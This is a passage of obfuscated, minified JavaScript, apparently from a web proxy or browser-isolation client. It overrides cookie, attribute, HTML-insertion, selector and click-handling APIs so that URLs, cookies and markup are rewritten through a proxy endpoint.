this[t]=e;for(var s=arguments[n(2643)],c=new Array(s>2?s-2:0),l=2;l<s;l++)c[l-2]=arguments[l];i.A[n(2639)](o)[n(2120)][n(3609)](this,t,n(3407)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...c)})),Jt(o,a(737),a(2728),(function(t,e){const n=a;return i.A[n(2639)](o)[n(4090)][n(3609)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,a(737),a(3483),(function(t){const e=a,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2639)](o)[e(1505)][e(3609)](this,n)})),Zt(o,a(2759),a(3222),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(1155)][t(2639)][t(3609)](this,...n);return s?s[t(1598)](";")[t(2316)]((e=>e[t(2314)]()))[t(2316)]((e=>{const n=t,r=e[n(2426)]("=");return[e[n(3284)](0,r),e[n(3284)](r+1)]}))[t(2316)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(1598)](";");if(i)return[i,o]}return[r,o]}))[t(2316)]((e=>{const n=t;let[r,o]=e;return""[n(1536)](r,"=")[n(1536)](o)}))[t(3114)]("; "):s},set:function(t){const s=a,c=Kt(o)||new URL(o[s(2566)][s(3710)]);for(var l=arguments[s(2643)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=i.A[s(2639)](o)[s(1155)][s(2639)][s(3609)](this,...u),m=f?f[s(1598)](";")[s(2316)]((t=>t[s(2314)]()))[s(2316)]((t=>{const e=s,n=t[e(2426)]("=");return[t[e(3284)](0,n),t[e(3284)](n+1)]}))[s(1293)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(2316)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(1598)](";")]}))[s(2316)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(4137)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(764)]&&(p[s(764)]=o[s(2960)][s(413)]),w=(w=p[s(764)])[s(4115)](".")?w[s(897)](1):w,c[s(413)]===r[s(517)]&&(!w||c[s(413)][s(1533)](w)))return i.A[s(2639)](o)[s(1155)][s(3314)][s(3609)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2566)][a(3710)])?(0,e.sH)(n[a(2566)][a(3710)])[a(2885)]:n[a(2566)][a(3710)]);if(!i[a(1728)])if("/"===c[a(3476)])i[a(1728)]="/";else{const t=c[a(3476)][a(1598)]("/")[a(897)](0,-1)[a(3114)]("/");i[a(1728)]=t||"/"}return i[a(764)]||(i[a(764)]=c[a(413)]),i[a(764)][a(4115)](".")||(i[a(764)]="."+i[a(764)]),((t,n,r,o)=>{const i=a,s=r[i(3973)]((t=>t[i(3048)]===o[i(3048)]&&t[i(764)]===o[i(764)]&&t[i(1728)]===o[i(1728)])),c=s?s[i(3932)]:(0,d.md)(""[i(1536)](o[i(764)],";")[i(1536)](o[i(1728)],";")[i(1536)](o[i(3048)]),(0,jt.$o)()),l={httpOnly:o[i(4068)],maxAge:o[i(524)],encode:t=>t};return l[i(1728)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(517)]);if("v7"===t[r(3555)])return"/"[r(1536)](e.lv,"/")[r(1536)](t[r(517)],"/")[r(1536)]((0,dt.Y_)(t[r(1471)]),"/")[r(1536)](o);if("v8"===t[r(3555)])return"/"[r(1536)](e.ep,"/")[r(1536)](t[r(517)],"/")[r(1536)]((0,dt.Y_)(t[r(1471)]),"/")[r(1536)](o);if("v9"===t[r(3555)])return"/"[r(1536)](e.ZM,"/")[r(1536)](t[r(517)],"/")[r(1536)](o);if(r(3737)===t[r(3555)])return"/"[r(1536)](e.Ph,"/")[r(1536)](t[r(517)],"/")[r(1536)](o);if(r(2121)===t[r(3555)])return"/"[r(1536)](e.g3,"/")[r(1536)](t[r(517)],"/")[r(1536)](o);if(r(1121)===t[r(3555)])return"/"[r(1536)](e.qF,"/")[r(1536)](t[r(517)],"/")[r(1536)](o);throw new Error(r(1178)[r(1536)](t))}(t,o[i(764)]),l[i(764)]=new URL((0,S.aV)(n))[i(413)],l[i(1146)]=!0,l[i(2368)]=i(2852),o[i(3804)]&&!isNaN(o[i(3804)][i(2088)]())&&(l[i(3804)]=o[i(3804)]),(0,Wt.l)(c,o[i(2185)],l)})(t,r,o,i)}(r,o,n.A[s(3667)],m,p);return i.A[s(2639)](o)[s(1155)][s(3314)][s(3609)](this,b,...u)}}),Jt(o,a(2759),a(3100),(function(t){const e=a;return i.A[e(2639)](o)[e(2400)][e(3609)](this,(0,d.md)(t))})),Jt(o,a(2800),a(3100),(function(t){const e=a;return e(3407)!=typeof t&&(t=o[e(2419)](t)),i.A[e(2639)](o)[e(2287)][e(3609)](this,(0,d.md)(t))})),Jt(o,a(2759),a(1011),(function(t){const e=a;return i.A[e(2639)](o)[e(1294)][e(3609)](this,(0,d.md)(t))})),Jt(o,a(2759),a(1192),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(927)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(2759),a(1518),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(2870)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(2759),a(2997),(function(t){const s=a;let c=t[s(1472)]();if(0===c[s(2643)])return i.A[s(2639)](o)[s(2497)][s(3609)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(1737)](l)&&(c=c[s(815)](l,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(772)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});return c(2176)[c(1536)](l,"')")})));let u=Ut({_window:o,protectUrlContext:r,html:c,docBaseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](this)})||c;if(c[s(1046)](s(1784))&&c[s(1046)](s(3229))&&!c[s(1046)](s(453))&&u[s(1046)](s(453))&&(u=u[s(897)](0,u[s(1753)](s(453)))),!c[s(1046)]("\n")&&c[s(4115)](s(787))&&c[s(1598)]("<")[s(2643)]-1==1&&!c[s(1046)](s(1971))&&u[s(1533)](s(1971))&&(u=u[s(897)](0,u[s(1753)](s(1971)))),c[s(4115)](s(996))&&c[s(1533)](s(3025))){const t=s(980)[s(1536)]((0,d.md)(s(532)),'">');u=u[s(897)](0,u[s(1753)](t)+t[s(2643)])}const h=i.A[s(2639)](o)[s(2497)][s(3609)](this,u);return this[s(592)]&&(Pt(o[s(2800)]),Y(this[s(592)]),lt(this[s(592)]),f[s(519)](this[s(592)]),o[s(3173)]&&o[s(3173)]()),h})),Jt(o,a(2759),a(1634),(function(t){return this[a(2997)](t+"\n")})),Jt(o,a(1169),a(3100),(function(t){const e=a;return i.A[e(2639)](o)[e(2928)][e(3609)](this,(0,d.md)(t))})),Jt(o,a(1169),a(1192),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(1669)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(1169),a(1518),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(3629)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(2154),a(3678),(function(t,e){const n=a;return n(3447)!==e?i.A[n(2639)](o)[n(516)][n(3609)](this,t,e):i.A[n(2639)](o)[n(516)][n(3609)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,a(1931),a(487),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(3500)][t(2639)][t(3609)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=a;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(3513)][e(3314)][e(3609)](this,t,...r)}}),Gt(o,a(1931),a(3427),{get:function(t,e){const n=a,r=t[e];return r?n(2643)===e?r:n(405)==typeof r?e===(null===(i=o[n(3820)])||void 0===i?void 0:i[n(3635)])?function(){const e=n,i=r[e(3609)](t);return new(o[e(3953)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(368)===n?function(){const e=r,n=o[e(3609)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2185)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3048)===e&&o[n(4115)](n(2559))){const t=o[n(897)](5);return(0,d._)(t)?n(2559)+(0,d.ks)(t):o}return o}}):r(405)==typeof o?o[r(495)](t):o:o}}):n}:r(405)==typeof o?o[r(495)](t):o:o}})}:r[n(495)](t):new(o[n(3953)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(405)==typeof o)return o[r(495)](t);if(r(3048)===e&&o[r(4115)](r(2559))){const t=o[r(897)](5);return r(2559)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),Gt(o,a(1931),a(1686),{get:function(t,e){const n=a,r=t[e];if(!r)return r;if(n(432)===e)return function(){const e=n,o=[];for(var i=arguments[e(2643)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(4003)]((t=>{o[e(3009)]((0,d.md)(t))})),r[e(3343)](t,[...o])};if(n(1994)===e)return function(e){return r[n(3343)](t,[(0,d.md)(e)])};if(n(1034)===e)return function(){const e=n;for(var o=arguments[e(2643)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2316)]((t=>(0,d.md)(t)));return r[e(3343)](t,[...a])};if(n(3373)===e)return function(e,o){return r[n(3343)](t,[(0,d.md)(e),o])};if(n(1142)===e)return function(e,o){return r[n(3343)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(2185)===e)return r[n(1598)](" ")[n(2316)]((t=>t[n(2314)]()))[n(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3114)](" ");if(e===o[n(3820)][n(3635)])return function(){const e=n,i=r[e(3609)](t);return new(o[e(3953)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(368)===n?function(){const e=r,n=i[e(3609)](t);return n?new(o[e(3953)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2185)===n?(0,d._)(o)?(0,d.ks)(o):o:r(405)==typeof o?o[r(495)](t):o:o}}):n}:r(405)==typeof i?i[r(495)](t):i:i}})};if(n(3407)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(405)==typeof r?r[n(495)](t):r},set:function(t,e,n){const r=a;return r(2185)===e&&(n=n[r(1598)](" ")[r(2316)]((t=>t[r(2314)]()))[r(2316)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(3114)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1598)](" ")[e(2316)]((t=>t[e(2314)]()))[e(2316)]((t=>(0,d.md)(t)))[e(3114)](" "),i.A[e(2639)](o)[e(3438)][e(3609)](this,e(3586),t),t}),(()=>!0)),Zt(o,a(1931),a(2402),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(3513)][t(2639)][t(3609)](this,...n)[t(1598)](" ")[t(2316)]((e=>e[t(2314)]()))[t(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3114)](" ")},set:function(t){const e=a,n=t[e(1598)](" ")[e(2316)]((t=>t[e(2314)]()))[e(2316)]((t=>(0,d.md)(t)))[e(3114)](" ");for(var r=arguments[e(2643)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return i.A[e(2639)](o)[e(3513)][e(3314)][e(3609)](this,n,...s)}}),Jt(o,a(1931),a(1386),(function(t){const e=a;return i.A[e(2639)](o)[e(948)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,a(1931),a(612),(function(t){const n=a;if(t[n(4115)](n(2559))){const e=t[n(897)](5)[n(3718)]();(0,d._)(e)||(t=n(2559)+(0,d.md)(e))}let r="";return r=n(2179)===t||n(2086)===t||n(652)===t?i.A[n(2639)](o)[n(2327)][n(3609)](this,(0,d.md)(t)):i.A[n(2639)](o)[n(2327)][n(3609)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(3586)===t?r=r[n(1598)](" ")[n(2316)]((t=>t[n(2314)]()))[n(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3114)](" "):n(395)===t||n(2172)===t?n(3407)==typeof r&&r[n(4115)](n(2194))&&(r=r[n(897)](3)):(()=>!!(n(1941)===this[n(939)][n(3718)]()&&n(3344)===t&&(0,e.EW)(r)||n(429)===this[n(939)][n(3718)]()&&n(3344)===t&&(0,e.EW)(r)||n(3454)===this[n(939)][n(3718)]()&&n(3344)===t&&(0,e.EW)(r)||n(1644)===this[n(939)][n(3718)]()&&n(3710)===t&&(0,e.EW)(r)||"a"===this[n(939)][n(3718)]()&&n(3710)===t&&(0,e.EW)(r)||n(2439)===this[n(939)][n(3718)]()&&n(3344)===t&&(0,e.EW)(r)||n(660)===this[n(939)][n(3718)]()&&n(3344)===t&&(0,e.EW)(r)||n(1244)===this[n(939)][n(3718)]()&&n(3564)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(2885)]:n(429)===this[n(939)][n(3718)]()&&n(1551)===t||n(660)===this[n(939)][n(3718)]()&&n(1551)===t?r=St(r):n(1244)===this[n(939)][n(3718)]()&&n(2770)===t&&(0,d._)(r)||this[n(939)][n(3718)]()[n(4115)](n(2243))&&n(660)===t&&(0,d._)(r)||n(3301)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(3809)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(1276)===t&&(r=Nt(r)),n(2379)===t&&(r=(0,Et.H)(r)),r):r})),Jt(o,a(1931),a(1011),(function(t){const e=a;return i.A[e(2639)](o)[e(2595)][e(3609)](this,(0,d.md)(t))})),Jt(o,a(1931),a(3857),(function(t){const e=a;if(t[e(4115)](e(2559))){const n=t[e(897)](5)[e(3718)]();(0,d._)(n)||(t=e(2559)+(0,d.md)(n))}return i.A[e(2639)](o)[e(1950)][e(3609)](this,t)})),Zt(o,a(1931),"id",{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(778)][t(2639)][t(3609)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=a;e(3407)!=typeof t&&(t=o[e(2419)](t)),xt(o,t);for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2639)](o)[e(778)][e(3314)][e(3609)](this,(0,d.md)(t),...r)}}),Zt(o,a(1931),a(1417),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(2985)][t(2639)][t(3609)](this,...n);return t(2379)===this[t(939)][t(3718)]()?(0,ft.sR)(s):s},set:function(t){const e=a;for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];if(e(2379)===this[e(939)][e(3718)]())return i.A[e(2639)](o)[e(2985)][e(3314)][e(3609)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3454)===this[e(939)][e(3718)]())return i.A[e(2639)](o)[e(2985)][e(3314)][e(3609)](this,t,...s);const l=t[e(1472)]();return this instanceof o[e(1299)]&&l[e(1046)](e(1904))?i.A[e(2639)](o)[e(2985)][e(3314)][e(3609)](this,t,...s):i.A[e(2639)](o)[e(2985)][e(3314)][e(3609)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,a(1931),a(901),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(1803)][t(2639)][t(3609)](this,...n);return t(2379)===this[t(939)][t(3718)]()?(0,ft.sR)(s):s},set:function(t){const e=a,n=t[e(1472)]();for(var s=arguments[e(2643)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return this instanceof o[e(1299)]&&n[e(1046)](e(1904))?i.A[e(2639)](o)[e(1803)][e(3314)][e(3609)](this,t,...c):i.A[e(2639)](o)[e(1803)][e(3314)][e(3609)](this,Ut({_window:o,protectUrlContext:r,html:t}),...c)}}),Jt(o,a(1931),a(3834),(function(t,e){const n=a;return i.A[n(2639)](o)[n(497)][n(3609)](this,t,this instanceof o[n(1206)]&&n(2379)!==this[n(939)][n(3718)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,a(1931),a(1192),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(1048)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(1931),a(1518),(function(t){const e=a;return t=(0,Ot.w4)(t),i.A[e(2639)](o)[e(550)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,a(1931),a(1215),(function(t){const e=a;if(t[e(4115)](e(2559))){const n=t[e(897)](5)[e(3718)]();(0,d._)(n)||(t=e(2559)+(0,d.md)(n))}return i.A[e(2639)](o)[e(795)][e(3609)](this,t)})),Jt(o,a(1931),a(914),(function(t){const e=a;return!!t&&i.A[e(2639)](o)[e(2896)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const u=[a(3302),a(1042),a(2354),a(407),a(1818),a(2952),a(2467)],h=["id",a(3586),a(2172),a(395),a(3344),a(1562),a(1551),a(3710),a(2590),"as",a(2917),a(1790),a(814),a(3301),a(3809),a(2179),a(2086),a(652),a(2379),...u];Jt(o,a(1931),a(2745),(function(t,s){const c=a;t=t[c(3718)]();let l=String(s);const h=this[c(939)][c(3718)]();if("id"!==t||(0,d._)(l))if(c(3586)===t)l=l[c(1598)](" ")[c(2316)]((t=>t[c(2314)]()))[c(2316)]((t=>(0,d.md)(t)))[c(3114)](" ");else if(c(395)===t||c(2172)===t)l=c(2194)+l;else if(c(1941)===h)c(3344)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(2361)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}):c(1562)===t&&(l=c(2353)[c(1536)](At,c(3422))[c(1536)]((0,e.Wq)({protectUrlContext:r,url:n.A[c(3667)]+c(3972),kind:e.MN[c(772)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}),c(957))[c(1536)]((0,kt.x)().id,c(1947))+Ut({_window:o,protectUrlContext:r,html:l}));else if(c(429)!==h&&c(2558)!==h||c(3344)!==t)if(c(429)!==h&&c(2558)!==h||c(1551)!==t)if(c(3454)===h&&c(3344)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(772)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});else if(c(1644)===h){var f;const s=c(2590)===t?l:null===(f=i.A[c(2639)](o)[c(2327)][c(3609)](this,c(2590)))||void 0===f?void 0:f[c(3718)](),a=c(3710)===t?l:i.A[c(2639)](o)[c(2327)][c(3609)](this,c(3710)),u="as"===t?l:i.A[c(2639)](o)[c(2327)][c(3609)](this,"as"),d=c(820)===s||c(3020)===s&&c(2379)===u?e.MN[c(749)]:c(3020)===s&&c(3454)===u?e.MN[c(772)]:e.MN[c(1875)];c(3710)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}):a&&i.A[c(2639)](o)[c(1149)][c(3314)][c(3609)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:d,baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]}))}else if("a"!==h||c(3710)!==t||(0,e.EW)(l))if("a"===h&&c(814)===t&&c(3407)==typeof l)t=c(2559)+(0,d.md)(c(814));else if(c(2439)!==h||c(3344)!==t&&c(1790)!==t||(0,e.EW)(l))if(c(660)!==h||c(3344)!==t||(0,e.EW)(l))if(c(660)===h&&c(1551)===t)l=zt({protectUrlContext:r,srcset:l,endpoint:n.A[c(3667)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)])});else if(c(1244)!==h||c(3564)!==t||(0,e.EW)(l))c(1244)!==h||c(2770)!==t||(0,d._)(l)||[c(1416),c(959),c(2944),c(2749)][c(1046)](l)||(l=(0,d.md)(l));else{const t=i.A[c(2639)](o)[c(2327)][c(3609)](this,c(2770));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:c(1416)===t?e.MN[c(3086)]:e.MN[c(2361)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3086)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});else l=zt({protectUrlContext:r,srcset:l,endpoint:n.A[c(3667)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]),endpoint:n.A[c(3667)]});else xt(o,l),l=(0,d.md)(l);if(u[c(1046)](t)&&(l=(0,ft.oY)({protectUrlContext:r,value:l})),c(2917)===t&&(l=_t(r,l,i.A[c(2639)](o)[c(2495)][c(2639)][c(3343)](o[c(2800)]))),c(3809)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(3301)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(2179)!==t&&c(2086)!==t||(t=(0,d.md)(t)),c(652)===t&&(t=(0,d.md)(t)),t[c(4115)](c(2559))){const e=t[c(897)](5)[c(3718)]();(0,d._)(e)||(t=c(2559)+(0,d.md)(e))}return c(2379)===t&&(l=(0,Et.e)(l)),i.A[c(2639)](o)[c(3438)][c(3609)](this,t,l)}),(function(t,e){const n=a,r=t[n(3718)]();return!!h[n(1046)](r)||!!r[n(4115)](n(2559))}));const m=[a(2231),a(3710)];Jt(o,a(1931),a(1934),(function(t,s,c){const l=a;return l(2231)===s&&c[l(4115)]("#")?c="#"+(0,d.md)(c[l(897)](1)):l(2231)!==s&&l(3710)!==s||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1875)],baseUrl:i.A[l(2639)](o)[l(2495)][l(2639)][l(3343)](o[l(2800)]),endpoint:n.A[l(3667)]})),i.A[l(2639)](o)[l(479)][l(3609)](this,t,s,c)}),(function(t,e,n){const r=a;return!!m[r(1880)]((t=>e[r(4115)](t)))})),Jt(o,a(1931),a(2684),(function(t){const e=a;return i.A[e(2639)](o)[e(3832)][e(3609)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,a(2759),a(1211),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(3940)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}},(()=>!0)),Zt(o,a(2759),a(3129),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const c=i.A[t(2639)](o)[t(1527)][t(2639)][t(3609)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}}),Jt(o,a(4122),a(3689),(function(){const t=a;this[t(445)]=!0;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(3110)][t(3609)](this,...n)})),Jt(o,a(4122),a(1135),(function(){const t=a;this[t(404)]=!0;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](o)[t(1867)][t(3609)](this,...n)})),Jt(o,a(2107),a(3595),(function(t,s,c){const l=a;var u,h;null!==(u=this[l(3424)])&&void 0!==u||(this[l(3424)]=[]);const f=null!==(h=this[l(3424)][l(3973)](Vt(t,s,c)))&&void 0!==h?h:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2N;this[s(3424)]=this[s(3424)][s(1293)]((t=>{const e=s;var n;return!(e(1144)!=typeof t[e(1758)]&&null!==(n=t[e(1758)])&&void 0!==n&&null!==(n=n[e(3052)])&&void 0!==n&&n[e(3993)])}));try{for(var a=arguments[s(2643)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[s(3826)][s(631)]?u[s(3826)][s(631)][s(3609)](u[s(3826)],t,...l):u[s(3826)][s(3609)](this,t,...l)}catch(t){console[s(2845)](t)}const f=++u[s(2525)];let m=!1;if((t[s(404)]||t[s(445)]&&this[s(3424)][s(2066)]((t=>t[s(2525)]===f))||this instanceof o[s(2759)]&&this[s(3424)][s(2066)]((t=>t[s(2525)]===f)))&&(m=!0),m&&!t[s(2562)]){let a=t[s(2770)];for(;a instanceof o[s(1206)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(939)])||void 0===p?void 0:p[s(3718)]());){var p;a=a[s(1120)]}if(a){var g;const c=i.A[s(2639)](o)[s(2327)][s(3609)](a,s(2559)+(0,d.md)(s(814)));if(c)try{o[s(3924)](c)}catch(t){}let l=i.A[s(2639)](o)[s(2327)][s(3609)](a,s(3710));if(s(3407)!=typeof l||l[s(4115)](s(951)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[s(2422)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(2885)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3086)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(2639)](o)[s(2327)][s(3609)](a,s(1276));if(h=_t(r,h,i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)])),t[s(1429)](),l){if("#"===l){const t=(0,e.sH)(window[s(2566)][s(3710)])[s(2885)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3086)],baseUrl:i.A[s(2639)](o)[s(2495)][s(2639)][s(3343)](o[s(2800)]),endpoint:n.A[s(3667)],extra:{sourceFrameOrigin:u}})}let t=o;for(;J(t,s(3002),s(3300),{url:l,windowFeatures:h?s(1732)[s(1536)](h):void 0,name:o[s(3048)]}),t!==o[s(2331)];)t=t[s(805)][s(3574)]}}}s(1144)!=typeof c&&null!=c&&c[s(379)]&&(this[s(3424)]=this[s(3424)][s(1293)]((t=>t!==u)))}};return this[a(3424)][a(3009)](u),u})();return i.A[l(2639)](o)[l(2975)][l(3609)](this,t,f[l(3576)],c)}),(function(t,e){return a(3300)===t})),Jt(o,a(2107),a(1594),(function(t,e,n){const r=a;var s;const c=null!==(s=this[r(3424)])&&void 0!==s?s:[],l=c[r(1510)](Vt(t,e,n));if(-1!==l){const[e]=c[r(547)](l,1);return i.A[r(2639)](o)[r(3366)][r(3609)](this,t,e[r(3576)],n)}return i.A[r(2639)](o)[r(3366)][r(3609)](this,t,e,n)}),(t=>a(3300)===t)),Zt(o,a(3989),a(1276),{get:function(){const t=a;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2639)](o)[t(458)][t(2639)][t(3609)](this,...n);return s?Nt(s):s},set:function(t){const e=a;if(!t)return i.A[e(2639)](o)[e(458)][e(3314)][e(3609)](this,t);for(var n=arguments[e(2643)],s=new Array(n>1?n-1:0),c=1;c<n;c++)s[c-1]=arguments[c];return i.A[e(2639)](o)[e(458)][e(3314)][e(3609)](this,_t(r,t,i.A[e(2639)](o)[e(2495)][e(2639)][e(3343)](o[e(2800)])),...s)}}),Zt(o,a(3989),a(3710),{get:function(){const t=a;for(var n=arguments[t(2643)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=i.A[t(2639)](o)[t(4080)][t(2639)][t(3343)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2885)]),c},set:function(t){const 